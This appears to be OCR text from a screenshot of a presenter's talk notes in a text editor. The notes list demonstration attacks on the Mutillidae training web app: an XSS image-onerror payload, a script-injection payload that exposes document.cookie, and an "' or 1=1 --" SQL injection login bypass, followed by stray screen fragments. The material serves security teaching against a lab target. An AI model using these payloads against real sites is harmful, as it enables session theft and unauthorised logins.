 Sublime Text File Edit Selection Find View Goto Tools Project Window Help 76% Sat 5:35 PM
Talk Notes UNREGISTERED
MyList Blog Post about Fortify How I browse safely Notes Laptop Talk Notes
1 Talk Notes
2
3
4 http://mutillidae/index.php?page=dns-lookup.php
5
6 <img src="x" onerror="alert('xss');">
7
8
9
10
11 http://mutillidae/index.php?page=pen-test-tool-lookup.php
12
13 "}} )%3balert(1)%3b//
14
15 "}} )%3balert(document.cookie)%3b//
16
17
18
19
20
21
22 http://mutillidae/index.php?page=login.php
23
24 ' or 1=1 --
25
26
27
28
29
30
21 characters selected Spaces: 4 Plain Text
?
tension Title C
p
p 404 Not Found
p 404 Not Found
p
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
ToolID=7&pen-test-tool-lookup-php-submit-button=Lookup+Tool
? < + > Type a search term 0 matches